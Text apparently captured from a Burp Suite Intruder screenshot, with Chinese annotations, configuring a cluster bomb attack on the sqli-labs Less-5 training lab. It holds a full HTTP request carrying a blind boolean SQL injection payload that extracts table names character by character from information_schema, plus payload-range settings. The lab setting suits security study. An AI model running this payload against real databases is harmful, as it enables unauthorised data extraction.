 Cluster bomb attack
Start attack
Target
http://192.168.253.150
Update Host header to match target
ascii码
表示表名的第几个字符
Positions
Add §
Clear §
Auto §
1 GET /sqli-labs/Less-5/?id=
1'+and+(ascii(substr((select+table_name+from+information_schema.tables+where+table_schema='security'+limit+§0§,1),§1§,1)))=§101§--
+ HTTP/1.1
2 Host: 192.168.253.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.253.150/sqli-labs/Less-5/?id=5
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Pragma: no-cache
12 Cache-Control: no-cache
表示第几个表
Payloads
Payload position: 1 - 0
Payload type: Numbers
Payload count: 4
Request count: 0
Payload configuration
This payload type generates numeric payloads within a given range and
specified format.
Number range
Type: Sequential Random
From: 1
To: 4
Step: 1
How many: